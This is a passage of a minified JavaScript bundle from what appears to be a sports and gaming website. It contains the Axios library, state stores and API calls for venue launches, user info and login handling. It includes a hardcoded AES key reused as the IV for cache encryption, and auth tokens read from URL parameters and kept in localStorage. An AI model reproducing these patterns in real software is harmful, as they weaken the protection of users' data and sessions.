u={url:o,method:o,data:o,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,withXSRFToken:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,beforeRedirect:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:s,headers:(e,t)=>i(We(e),We(t),!0)};return X.forEach(Object.keys(Object.assign({},e,t)),(function(r){const o=u[r]||i,a=o(e[r],t[r],r);X.isUndefined(a)&&o!==s||(n[r]=a)})),n}const Ke="1.6.7",qe={};["object","boolean","number","function","string","symbol"].forEach(((e,t)=>{qe[e]=function(n){return typeof n===e||"a"+(t<1?"n ":" ")+e}}));const Xe={};qe.transitional=function(e,t,n){function r(e,t){return"[Axios v1.6.7] Transitional option '"+e+"'"+t+(n?". "+n:"")}return(n,i,o)=>{if(!1===e)throw new ee(r(i," has been removed"+(t?" in "+t:"")),ee.ERR_DEPRECATED);return t&&!Xe[i]&&(Xe[i]=!0,console.warn(r(i," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(n,i,o)}};var Je={assertOptions:function(e,t,n){if("object"!==typeof e)throw new ee("options must be an object",ee.ERR_BAD_OPTION_VALUE);const r=Object.keys(e);let i=r.length;for(;i-- >0;){const o=r[i],a=t[o];if(a){const t=e[o],n=void 0===t||a(t,o,e);if(!0!==n)throw new ee("option "+o+" must be "+n,ee.ERR_BAD_OPTION_VALUE)}else if(!0!==n)throw new ee("Unknown option "+o,ee.ERR_BAD_OPTION)}},validators:qe};const Qe=Je.validators;class $e{constructor(e){this.defaults=e,this.interceptors={request:new he,response:new he}}async request(e,t){try{return await this._request(e,t)}catch(n){if(n instanceof Error){let e;Error.captureStackTrace?Error.captureStackTrace(e={}):e=new Error;const t=e.stack?e.stack.replace(/^.+\n/,""):"";n.stack?t&&!String(n.stack).endsWith(t.replace(/^.+\n.+\n/,""))&&(n.stack+="\n"+t):n.stack=t}throw n}}_request(e,t){"string"===typeof e?(t=t||{}).url=e:t=e||{},t=Ye(this.defaults,t);const{transitional:n,paramsSerializer:r,headers:i}=t;void 0!==n&&Je.assertOptions(n,{silentJSONParsing:Qe.transitional(Qe.boolean),forcedJSONParsing:Qe.transitional(Qe.boolean),clarifyTimeoutError:Qe.transitional(Qe.boolean)},!1),null!=r&&(X.isFunction(r)?t.paramsSerializer={serialize:r}:Je.assertOptions(r,{encode:Qe.function,serialize:Qe.function},!0)),t.method=(t.method||this.defaults.method||"get").toLowerCase();let o=i&&X.merge(i.common,i[t.method]);i&&X.forEach(["delete","get","head","post","put","patch","common"],(e=>{delete i[e]})),t.headers=Re.concat(o,i);const a=[];let s=!0;this.interceptors.request.forEach((function(e){"function"===typeof e.runWhen&&!1===e.runWhen(t)||(s=s&&e.synchronous,a.unshift(e.fulfilled,e.rejected))}));const u=[];let c;this.interceptors.response.forEach((function(e){u.push(e.fulfilled,e.rejected)}));let l,f=0;if(!s){const e=[Ge.bind(this),void 0];for(e.unshift.apply(e,a),e.push.apply(e,u),l=e.length,c=Promise.resolve(t);f<l;)c=c.then(e[f++],e[f++]);return c}l=a.length;let d=t;for(f=0;f<l;){const e=a[f++],t=a[f++];try{d=e(d)}catch(h){t.call(this,h);break}}try{c=Ge.call(this,d)}catch(h){return Promise.reject(h)}for(f=0,l=u.length;f<l;)c=c.then(u[f++],u[f++]);return c}getUri(e){return de(De((e=Ye(this.defaults,e)).baseURL,e.url),e.params,e.paramsSerializer)}}X.forEach(["delete","get","head","options"],(function(e){$e.prototype[e]=function(t,n){return this.request(Ye(n||{},{method:e,url:t,data:(n||{}).data}))}})),X.forEach(["post","put","patch"],(function(e){function t(t){return function(n,r,i){return this.request(Ye(i||{},{method:e,headers:t?{"Content-Type":"multipart/form-data"}:{},url:n,data:r}))}}$e.prototype[e]=t(),$e.prototype[e+"Form"]=t(!0)}));var et=$e;class tt{constructor(e){if("function"!==typeof e)throw new TypeError("executor must be a function.");let t;this.promise=new Promise((function(e){t=e}));const n=this;this.promise.then((e=>{if(!n._listeners)return;let t=n._listeners.length;for(;t-- >0;)n._listeners[t](e);n._listeners=null})),this.promise.then=e=>{let t;const r=new Promise((e=>{n.subscribe(e),t=e})).then(e);return r.cancel=function(){n.unsubscribe(t)},r},e((function(e,r,i){n.reason||(n.reason=new Ie(e,r,i),t(n.reason))}))}throwIfRequested(){if(this.reason)throw this.reason}subscribe(e){this.reason?e(this.reason):this._listeners?this._listeners.push(e):this._listeners=[e]}unsubscribe(e){if(!this._listeners)return;const t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}static source(){let e;return{token:new tt((function(t){e=t})),cancel:e}}}var nt=tt;const rt={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(rt).forEach((([e,t])=>{rt[t]=e}));var it=rt;const ot=function e(t){const n=new et(t),r=g(et.prototype.request,n);return X.extend(r,et.prototype,n,{allOwnKeys:!0}),X.extend(r,n,null,{allOwnKeys:!0}),r.create=function(n){return e(Ye(t,n))},r}(Oe);ot.Axios=et,ot.CanceledError=Ie,ot.CancelToken=nt,ot.isCancel=je,ot.VERSION=Ke,ot.toFormData=ae,ot.AxiosError=ee,ot.Cancel=ot.CanceledError,ot.all=function(e){return Promise.all(e)},ot.spread=function(e){return function(t){return e.apply(null,t)}},ot.isAxiosError=function(e){return X.isObject(e)&&!0===e.isAxiosError},ot.mergeConfig=Ye,ot.AxiosHeaders=Re,ot.formToJSON=e=>we(X.isHTMLForm(e)?new FormData(e):e),ot.getAdapter=Ve,ot.HttpStatusCode=it,ot.default=ot;var at,st=ot,ut=n(77664),ct=n(40452),lt=n.n(ct),ft=n(55743),dt=n.n(ft),ht=n(31148),pt=n.n(ht),vt=n(45957),gt=n.n(vt),yt="A-DB/(z$/?13cfae";function mt(e){if(!e)return e;var t=dt().parse(yt),n=dt().parse(yt);return lt().decrypt(e,t,{iv:n,mode:pt(),padding:gt()}).toString(dt())}function bt(e){if(!e)return e;var t=dt().parse(yt),n=dt().parse(yt);return lt().encrypt(e,t,{iv:n,mode:pt(),padding:gt()}).toString()}function _t(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function wt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?_t(Object(n),!0).forEach((function(t){(0,c.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):_t(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}!function(e){e.PLATFORMCOUNTS="platformCounts"}(at||(at={}));var At,Ot,St,Et,xt,kt,Ct=st.create({baseURL:(0,ut.jU)()?"":"https://production-microservices.yk8s.in",headers:{"Content-Type":"application/json","x-api-client":"h5"},timeout:(0,ut.jU)()?2e4:600}),Tt=function(e){var t=e.key,n=e.needToken,r=void 0!==n&&n,i="y-h5-main:".concat("ayx",":").concat("prod");return t&&(i+=":".concat(t)),r&&(i+=":".concat((0,v.r)())),i},Rt=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.key,n=e.needToken,r=void 0!==n&&n,i=e.handleError,o=void 0!==i&&i,a=Ct.get("/api/json-cache/".concat(Tt({key:t,needToken:r}))).then((function(e){try{if(e&&e.data)return JSON.parse(mt(e.data));if(o)throw new Error("\u8bfb\u53d6\u7f13\u5b58\u5931\u8d25");return{}}catch(t){return console.warn(t),{}}}));return o?a.catch((function(e){console.warn("\u8bfb\u53d6\u7f13\u5b58\u5931\u8d25",e)})):a},Pt=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.key,n=e.needToken,r=void 0!==n&&n,i=e.data,o=e.ttl,a=void 0===o?36e5:o;try{Ct.post("/api/json-cache/".concat(Tt({key:t,needToken:r})),{data:bt(JSON.stringify(wt(wt({},i),{},{ttl:a})))})}catch(s){console.warn("\u5199\u5165\u7f13\u5b58\u5931\u8d25",s)}},jt=n(94403),Bt=n(32434),It=n(1218);function Nt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Dt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Nt(Object(n),!0).forEach((function(t){(0,c.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Nt(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}!function(e){e.PLATFORMCOUNTS="platformCounts"}(kt||(kt={}));var Lt=new(At=function e(){(0,u.Z)(this,e),(0,s.Z)(this,"retryTimes",Ot,this),(0,s.Z)(this,"platformsCountPB",St,this),(0,s.Z)(this,"setRetryTimes",Et,this),(0,s.Z)(this,"getCountPB",xt,this),(0,h.rC)(this)},Ot=(0,l.Z)(At.prototype,"retryTimes",[h.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return 0}}),St=(0,l.Z)(At.prototype,"platformsCountPB",[h.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{TY:{},DZ:{},DJ:{},ZR:{},CP:{},QP:{}}}}),Et=(0,l.Z)(At.prototype,"setRetryTimes",[h.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(t){(0,h.z)((function(){e.retryTimes=t}))}}}),xt=(0,l.Z)(At.prototype,"getCountPB",[h.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return a()((0,i.Z)(d().mark((function t(){var n,r,i,o,a,s,u,c,l,f;return d().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(r=null===(n=(0,It.loadSharedParams)(Bt.b.OBTY))||void 0===n?void 0:n.requestId,!!(0,v.r)()){t.next=11;break}return t.next=5,Rt({key:kt.PLATFORMCOUNTS,handleError:!0});case 5:if(i=t.sent){t.next=8;break}return t.abrupt("return");case 8:e.platformsCountPB=i,t.next=41;break;case 11:if(!r){t.next=40;break}return t.prev=12,t.next=15,(0,p.yE)({merchantCode:"Y",requestId:r});case 15:if((a=t.sent).data||null===a||void 0===a||null===(o=a.msg)||void 0===o||!o.includes("\u5df2\u8fc7\u671f")){t.next=28;break}if(s=e.retryTimes+1,e.setRetryTimes(s),!(e.retryTimes>2)){t.next=27;break}return t.next=22,Rt({key:kt.PLATFORMCOUNTS,handleError:!0});case 22:if(u=t.sent){t.next=25;break}return t.abrupt("return");case 25:return e.platformsCountPB=u,t.abrupt("return");case 27:return t.abrupt("return",(0,jt._)({enName:Bt.b.OBTY},(function(){e.setRetryTimes(0),setTimeout((function(){e.getCountPB()}),500)})));case 28:if(a.data){t.next=30;break}return t.abrupt("return");case 30:return(0,h.z)((function(){e.platformsCountPB=null===a||void 0===a?void 0:a.data,Pt({key:kt.PLATFORMCOUNTS,data:null===a||void 0===a?void 0:a.data})})),t.abrupt("return",Dt(Dt({},a.data),{},{REDAY:Math.random()}));case 34:return t.prev=34,t.t0=t.catch(12),f=null===t.t0||void 0===t.t0||null===(c=t.t0.response)||void 0===c||null===(l=c.data)||void 0===l?void 0:l.data,t.abrupt("return",f);case 38:t.next=41;break;case 40:(0,jt._)({enName:Bt.b.OBTY},(function(){e.getCountPB()}));case 41:case"end":return t.stop()}}),t,null,[[12,34]])}))),1e3)}}),At)},35935:function(e,t,n){"use strict";var r,i,o,a,s,u,c,l=n(50029),f=n(12831),d=n(92777),h=n(82262),p=n(71218),v=n(87794),g=n.n(v),y=n(68949),m=n(41024),b=n(77664),_=n(1585),w=n(16678),A={SiteBaseConfigVo:{},address:"",disablePhones:{},globePhoneNumber:!1,ip:"",maintainConfig:{},siteFestivalSkin:{},siteVideoActiveUrl:"",siteVideoSkinOpen:"",stopLogin:{},stopRegister:{}},O=(r=function(){function e(){(0,d.Z)(this,e),(0,f.Z)(this,"refreshPreInfo",i,this),(0,f.Z)(this,"preInfoData",o,this),(0,f.Z)(this,"setReFeshPreInfo",a,this),(0,f.Z)(this,"initData",s,this),(0,f.Z)(this,"getPreInfoReq",u,this),(0,f.Z)(this,"clear",c,this),(0,y.rC)(this)}return(0,h.Z)(e,[{key:"siteBaseConfigVo",get:function(){var e;return(null===(e=this.preInfoData)||void 0===e?void 0:e.SiteBaseConfigVo)||{}}}]),e}(),i=(0,p.Z)(r.prototype,"refreshPreInfo",[y.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!0}}),o=(0,p.Z)(r.prototype,"preInfoData",[y.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return function(){if(!(0,b.jU)()||!(0,b.YC)())return A;var e=localStorage.getItem("preInfoData");try{return void 0!=e&&""!=e?JSON.parse(e):A}catch(t){return A}}()}}),a=(0,p.Z)(r.prototype,"setReFeshPreInfo",[y.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(t){e.refreshPreInfo=t}}}),s=(0,p.Z)(r.prototype,"initData",[y.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(t){t&&(0,y.z)((function(){e.preInfoData=t}))}}}),u=(0,p.Z)(r.prototype,"getPreInfoReq",[y.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return(0,l.Z)(g().mark((function t(){var n,r,i,o;return g().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,(0,m.iF)();case 3:return r=t.sent,(0,y.z)((function(){e.preInfoData=r})),r&&localStorage.setItem("preInfoData",JSON.stringify(r)),(0,b.jU)()&&!w.tq&&0===(null===r||void 0===r||null===(n=r.maintainConfig)||void 0===n?void 0:n.status)&&-1===window.location.href.indexOf(_.Z.maintenance)&&window.location.replace(_.Z.maintenance),t.abrupt("return",r);case 10:return t.prev=10,t.t0=t.catch(0),(o=null===t.t0||void 0===t.t0||null===(i=t.t0.response)||void 0===i?void 0:i.data)&&localStorage.setItem("preInfoData",JSON.stringify(o)),t.abrupt("return",o);case 15:case"end":return t.stop()}}),t,null,[[0,10]])})))}}),(0,p.Z)(r.prototype,"siteBaseConfigVo",[y.Fl],Object.getOwnPropertyDescriptor(r.prototype,"siteBaseConfigVo"),r.prototype),c=(0,p.Z)(r.prototype,"clear",[y.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){localStorage.removeItem("preInfoData"),(0,y.z)((function(){e.preInfoData=A}))}}}),r);t.Z=new O},41024:function(e,t,n){"use strict";n.d(t,{iF:function(){return l},ge:function(){return f},vo:function(){return d},Aw:function(){return h},PX:function(){return p},sS:function(){return v},iP:function(){return g},yE:function(){return y},RY:function(){return b},_T:function(){return _},j9:function(){return w},u5:function(){return A}});var r=n(50029),i=n(87794),o=n.n(i),a=n(15186),s=n(56127);function u(){return c.apply(this,arguments)}function c(){return(c=(0,r.Z)(o().mark((function e(){return o().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",(0,a.v_)("/site/api/v1/sec/Hf6dtBdmHx"));case 1:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function l(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.platformType,n=void 0===t?6:t,r=arguments.length>1?arguments[1]:void 0;return(0,a.v_)("/site/api/v1/configuration/preInfo",{body:JSON.stringify({platformType:n}),timeout:r})}function f(){return(0,a.v_)("/site/api/v1/configuration/vvPretty").then(function(){var e=(0,r.Z)(o().mark((function e(t){var n,r,i,a,c;return o().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,u();case 3:return n=e.sent,r=n.k,i=n.v,a=atob(r),c=atob(i),e.abrupt("return",JSON.parse((0,s.pe)(t,{key:a,iv:c})||"{}"));case 11:return e.prev=11,e.t0=e.catch(0),console.error(e.t0),e.abrupt("return",{});case 15:case"end":return e.stop()}}),e,null,[[0,11]])})));return function(t){return e.apply(this,arguments)}}())}function d(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.category,n=arguments.length>1?arguments[1]:void 0;return(0,a.v_)("/site/api/v1/advertising/queryNoticeList",{body:JSON.stringify({category:t}),timeout:n})}function h(){return(0,a.v_)("/act/api/v1/advertising/queryStationAdList")}function p(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.displayEquipment,n=void 0===t?"1":t;return(0,a.v_)("/act/api/v1/activityShow/suspensionIcon",{body:JSON.stringify({displayEquipment:n})})}function v(){return(0,a.v_)("/act/api/v1/dividend/manual/lead")}function g(e){return(0,a.v_)("/site/api/v1/launcher/webTerminal",{body:JSON.stringify(e),headers:{"X-API-PLATFORM":String("1001")}})}function y(e){return m.apply(this,arguments)}function m(){return(m=(0,r.Z)(o().mark((function e(t){var n;return o().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return"/yewu11/v1/m/platformsCountPB",e.next=3,(0,a.U2)("".concat("/yewu11/v1/m/platformsCountPB","?merchantCode=").concat(null===t||void 0===t?void 0:t.merchantCode),{headers:{"Content-Type":"application/json",requestId:t.requestId,"client-type":"h5"},noTextReplace:!0,allAllow:!0});case 3:return n=e.sent,e.abrupt("return",Promise.resolve(n));case 5:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function b(){return(0,a.v_)("/site/api/v1/site/naming/list")}function _(){return(0,a.v_)("/act/api/v1/memberTopActivity/popInfo")}function w(){return(0,a.v_)("/act/api/v1/dividend/front/check")}function A(e){return(0,a.v_)("/act/api/v1/dividend/front/receive",{body:JSON.stringify({id:e})})}},94403:function(e,t,n){"use strict";n.d(t,{_:function(){return v},H:function(){return y}});var r=n(59499),i=n(50029),o=n(87794),a=n.n(o),s=n(15186),u=n(1218),c=n(80543),l=n(17563),f=n(32434);function d(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function h(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?d(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var p=n(34155).env.NEXT_PUBLIC_API_SPORT_BASE_URLS;function v(){return g.apply(this,arguments)}function g(){return g=(0,i.Z)(a().mark((function e(){var t,n,r=arguments;return a().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=r.length>0&&void 0!==r[0]?r[0]:{},n=r.length>1?r[1]:void 0,t=(0,c.ce)(t,{enName:f.b.IMTY,appSendMoney:!1,activity:!0,gameCode:"",https:location.protocol.startsWith("https"),isApp:!1,isSure:"",isPreload:!0,isManualLaunch:!0,siteId:"1001",temporaryParam:""}),e.abrupt("return",(0,s.v_)("/game/api/v1/venue/launch",{body:JSON.stringify(t),headers:{"X-API-CLIENT":"sport_android"}}).then((function(e){var r=new URL(e.url),i=r.searchParams.get("token")||"",o=t.enName,a=r.origin?r.origin:null===p||void 0===p?void 0:p[o];if(localStorage.removeItem("launch".concat(o)),o===f.b.IMTY){var s=h(h({},(0,u.loadSharedParams)(f.b.IMTY)),{},{h5Url:e.h5Url,url:e.url,TimeStamp:(r.searchParams.get("timestamp")||"").replace(/ /g,"+"),LanguageCode:r.searchParams.get("LanguageCode")||"",Token:i,MemberCode:r.searchParams.get("memberCode")||"",currentTimestamp:(new Date).getTime(),origin:a});(0,u.saveSharedParams)(s,f.b.IMTY)}if(o===f.b.OBTY&&((0,u.saveSharedParams)(h(h({},(0,u.loadSharedParams)(f.b.OBTY)),{},{h5Url:e.h5Url,url:e.url,activityUrl:"".concat(null===e||void 0===e?void 0:e.activityUrl,"&isAPP=true"),requestId:i,currentTimestamp:(new Date).getTime(),resourceUrl:null===e||void 0===e?void 0:e.resource,origin:a}),f.b.OBTY),n&&n()),o===f.b.FBTY){var c=l.parse(e.url),d=r.searchParams.get("language")||(null===c||void 0===c?void 0:c.language)||"",v=h(h({},(0,u.loadSharedParams)(f.b.FBTY)),{},{url:e.url,Authorization:null===e||void 0===e?void 0:e.token,languageType:d,currentTimestamp:(new Date).getTime(),origin:null!==e&&void 0!==e&&e.apiUrl?null===e||void 0===e?void 0:e.apiUrl:null===p||void 0===p?void 0:p[o]});(0,u.saveSharedParams)(v,f.b.FBTY)}return e})).catch((function(e){localStorage.setItem("launch".concat(t.enName),e.message)})));case 4:case"end":return e.stop()}}),e)}))),g.apply(this,arguments)}function y(e){return(0,s.U2)("/yewu12/api/user/getUserInfo?token=".concat(e.token)).then((function(e){var t;return(0,u.saveSharedParams)(h(h({},(0,u.loadSharedParams)(f.b.OBTY)),{},{cuid:null===e||void 0===e||null===(t=e.data)||void 0===t?void 0:t.userId}),f.b.OBTY),e}))}},49448:function(e,t,n){"use strict";var r,i;n.d(t,{vf:function(){return r},pv:function(){return o}}),function(e){e[e.NAME_ERROR=6002]="NAME_ERROR",e[e.FACILITY_UNUSUAL=6026]="FACILITY_UNUSUAL",e[e.IP_UNUSUAL=6025]="IP_UNUSUAL",e[e.IP_FACILITY_UNUSUAL=6027]="IP_FACILITY_UNUSUAL",e[e.LONG_TIME_ERROR=6028]="LONG_TIME_ERROR",e[e.LOGIN_RISK=6029]="LOGIN_RISK",e[e.IMG_CODE_ERROR=6024]="IMG_CODE_ERROR",e[e.UUID_IS_NULL=22007]="UUID_IS_NULL",e[e.EXTREME_CODE_ONE=6022]="EXTREME_CODE_ONE",e[e.EXTREME_CODE_CLOUD=6023]="EXTREME_CODE_CLOUD",e[e.IMG_CODE_ONE=6021]="IMG_CODE_ONE",e[e.GET_IMG_NET_ERROR=9e5]="GET_IMG_NET_ERROR",e[e.ErrDeviceAuthLogin=6035]="ErrDeviceAuthLogin",e[e.ErrDeviceAuthCodeLogin=6036]="ErrDeviceAuthCodeLogin",e[e.ErrDeviceAuthLoginLock=6037]="ErrDeviceAuthLoginLock",e[e.ErrDeviceAuthLoginExpired=6038]="ErrDeviceAuthLoginExpired",e[e.ErrDeviceExcessiveAuthLogin=6039]="ErrDeviceExcessiveAuthLogin",e[e.LIMIT_CODE=6501]="LIMIT_CODE"}(r||(r={})),function(e){e[e.SUCCESS=0]="SUCCESS",e[e.COMMON_ERROR=10001]="COMMON_ERROR",e[e.VALID_ERROR=10003]="VALID_ERROR",e[e.AUTH_ERROR=10004]="AUTH_ERROR",e[e.VERSION_OLD_ERROR=10009]="VERSION_OLD_ERROR",e[e.IP_BLOCKADE=6031]="IP_BLOCKADE",e[e.DEVICE_BLOCKADE=10102]="DEVICE_BLOCKADE",e[e.LOGIN_ELSEWHERE_ERROR=6001]="LOGIN_ELSEWHERE_ERROR",e[e.ACCOUNT_BLOCKADE=10104]="ACCOUNT_BLOCKADE",e[e.PASSWORD_CHANGED=10105]="PASSWORD_CHANGED",e[e.API_AUTH_ERROR=10108]="API_AUTH_ERROR",e[e.SYSTEM_MAINTENANCE_ALERT=6013]="SYSTEM_MAINTENANCE_ALERT",e[e.SYSTEM_MAINTENANCE=6014]="SYSTEM_MAINTENANCE",e[e.VALID_CODE_ERROR=10409]="VALID_CODE_ERROR",e[e.ACCESS_CAVEAT_CODE=6032]="ACCESS_CAVEAT_CODE",e[e.ACCESS_RESTRICTION_CODE=6033]="ACCESS_RESTRICTION_CODE",e[e.GIFT_PROPERTY_CHANGE=301220]="GIFT_PROPERTY_CHANGE",e[e.LIVE_MAINTAIN=600101]="LIVE_MAINTAIN",e[e.SPEEDPAY=244102]="SPEEDPAY"}(i||(i={}));var o=["sport/V188?url=","sport/im?url=","sport/ob?url=","gaming/ybdj?url=","gaming/imdj?url=","gaming/lhdj?url=","registerGuide"]},43266:function(e,t,n){"use strict";n.d(t,{j:function(){return f}});var r=n(1585),i=n(11163),o=n(85379),a=n(80543),s=n(77664),u=n(67052),c=n(84999),l=n(49448);function f(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:location,t=r.Z.login;e&&t!==e.pathname&&i.default.push({pathname:r.Z.login,query:location})}var d,h=!1;((0,s.jU)()&&(0,o.ZQ)((0,a.Ds)((function(e){var t,n=null===e||void 0===e||null===(t=e.data)||void 0===t?void 0:t.response,o=n.code,a=n.msg;if(6001==o){if(h)return;return h=!0,c.Z.clear(),void u.default.confirm({maskClosable:!1,title:"\u63d0\u793a",style:{textAlign:"center"},message:a,footer:[{title:"\u786e\u5b9a",onClick:function(){h=!1,i.default.push(r.Z.login)}}],handleClose:function(){h=!1,i.default.push(r.Z.login)}})}((null===i.default||void 0===i.default?void 0:i.default.asPath.indexOf("/mine"))>-1||l.pv.find((function(e){return(null===i.default||void 0===i.default?void 0:i.default.asPath.indexOf(e))>-1})))&&i.default.push(r.Z.home)}),350)),(0,s.jU)())&&(window.addEventListener("blur",(function(){d=(0,o.r)()})),window.addEventListener("focus",(function(){d&&(0,o.r)()&&d!==(0,o.r)()&&location.reload()})))},85379:function(e,t,n){"use strict";n.d(t,{ZQ:function(){return f},gy:function(){return l},Fr:function(){return c},r:function(){return u}});var r=n(80543),i=n(93896),o=n(77664),a=n(56127);var s=(0,o.jU)()&&(new URLSearchParams(window.location.search).get("appdown-token")||new URLSearchParams(window.location.search).get("token"));function u(){return(0,r.ej)("X-API-TOKEN",{cookie:null===i.V||void 0===i.V?void 0:i.V.req.headers.cookie})||s||(0,o.jU)()&&(0,o.YC)()&&localStorage.getItem("X-API-TOKEN")}function c(e){var t,n;(function(){try{var e=localStorage.getItem("loginInfo"),t=e?JSON.parse((0,a.pe)(JSON.parse(e))):null;return(null===t||void 0===t?void 0:t.isChecked)||!1}catch(n){return!1}})()&&(n=365),(0,r.S$)("X-API-TOKEN",e,{path:"/",expires:n}),null===(t=localStorage)||void 0===t||t.setItem("X-API-TOKEN",e)}function l(){s="",(0,r.A0)("X-API-TOKEN",{path:"/"}),localStorage.removeItem("X-API-TOKEN"),(0,r.A0)("cache.id",{path:"/"})}function f(e){["6001","10105","10004","10104"].forEach((function(t){r.yb.on("".concat(r.tM.name,"/code/").concat(t),e)}))}s&&c(s),function(){var e=(0,r.ej)("X-API-UUID",{cookie:null===i.V||void 0===i.V?void 0:i.V.req.headers.cookie})||(0,r.EH)();(0,r.S$)("X-API-UUID",e,{path:"/"})}(),(0,o.jU)()&&f(l)},55778:function(e,t,n){"use strict";n.d(t,{oR:function(){return _},U4:function(){return g},sE:function(){return v},DU:function(){return w},Pc:function(){return y}});var r=n(15186),i=n(77664),o=n(85379),a=n(80543),s=n(67294),u=n(3930),c=n(48002),l=n(77967);var f=function(e,t,n={}){const r=(0,u.Z)(t);(0,l.Z)((()=>{const t=(0,c.n)(n.target,window);if(!(null===t||void 0===t?void 0:t.addEventListener))return;const i=e=>r.current(e);return t.addEventListener(e,i,{capture:n.capture,once:n.once,passive:n.passive}),()=>{t.removeEventListener(e,i,{capture:n.capture})}}),[e,n.capture,n.once,n.passive],n.target)},d=n(56127);function h(){var e=localStorage.getItem("userName")||"";return(0,a.Yv)("userInfoPromise",(function(){return(0,r.v_)("/site/api/v1/user/member/info",{body:JSON.stringify({withLockMoney:1}),noTextReplace:!0,headers:{"X-USER-ENCY":(0,d.aG)(e)}})}))}var p,v=function(){return h().then((function(e){return g(e),e}))},g=function(e){a.yb.trigger("useUserInfo/mutate",e)};function y(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.initialData,n=e.manual,r=void 0!==n&&n,i=e.ready,o=void 0===i||i;t=(t=(0,a.xb)(t)?void 0:t)||_();var u=(0,s.useState)(t),c=u[0],l=u[1],d=(0,s.useState)(),v=d[0],g=d[1],y=(0,s.useState)(!1),m=y[0],b=y[1],A=function(){return p||(b(!0),p=h().finally((function(){b(!1),p=void 0}))),p.then((function(e){return l(e),e})).catch((function(e){return g(e),Promise.reject(e)}))},O=A,S=l,E={data:c,loading:m,error:v,refresh:O,mutate:S,run:A};return c?_(c):w(),f("useUserInfo/mutate",(function(e){return S(e.data)}),{target:function(){return document}}),(0,s.useEffect)((function(){(o=!c&&!r&&o)&&A()}),[]),E}var m="a_u_f",b=new 